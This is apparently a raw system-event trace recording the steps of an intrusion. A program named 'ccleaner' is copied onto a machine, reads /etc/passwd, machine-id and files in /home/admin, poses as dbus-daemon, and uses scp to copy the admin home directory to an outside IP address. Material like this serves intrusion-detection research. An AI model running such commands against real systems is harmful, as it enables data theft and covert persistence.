 S:scp -t ./ccleaner
CRT
WR
O:~/ccleaner
O:/var/lib/dbus/machine-id
O:/sys/devices/system/cpu/online
O:/etc/drirc
O:/home/admin/*
LD
EXE
RD
RD
RD
RD
S:./ccleaner
SU
CLN
O:/usr/bin/dbus-launch
O:/etc/passwd
RD
CRT
WR
RD
CRT
WR
RM
CRT
WR
CLN
EXE
RD
O:~/8675309.tkn
O:~/8675309
O:~/883929418855.tmp
O:~/9006492568
O:~/883929418855.tkn
O:~/024543832898
O:~/2124894608
RD
S:dbus-launch --autolaunch
67c5ab56bd0c88de0302473d5bb380e2
--binary-syntax --close-stderr
SU
CLN
O:/bin/dbus-daemon
O:/usr/share/dbus-1/services/org.xfce.FileManager.service
RD
RD
RD
WR
CLN
EXE
RD
S:scp -r /home/admin/*
admin@128.55.12.118:./backup/
O:Pipe
RD
S://bin/dbus-daemon
--fork --print-pid 5
--print-address 7 --session
SU
WR
O:Pipe